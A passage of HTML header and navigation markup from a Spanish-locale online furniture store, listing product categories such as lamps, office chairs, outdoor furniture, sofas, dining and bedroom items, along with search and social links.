                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
